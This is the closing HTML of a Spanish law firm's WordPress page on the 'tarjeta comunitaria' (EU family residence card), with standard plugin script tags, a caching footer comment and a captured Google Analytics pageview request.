<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script type='text/javascript' id='wp_review-js-js-extra'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.amartinabogados.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5' id='wp_review-js-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/themes/california-wp/js/live-search.js' id='live-search-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.7.4' id='wpb_composer_front_js-js'></script>
<script defer type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1680023621' id='akismet-frontend-js'></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.amartinabogados.com @ 2026-01-30 12:47:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1939912503&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amartinabogados.com%2Ftarjeta-comunitaria%2F&ul=en-us%40posix&dt=Tarjeta%20comunitaria%7C%20Alberto%20Mart%C3%ADn%20Abogados&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=371794876&gjid=1791215134&cid=1538774994.1769770060&tid=UA-47068297-1&_gid=868800965.1769770060&_r=1&_slc=1&z=967320962
body_size: -453
content:
2,cG-T9B9HFLMJV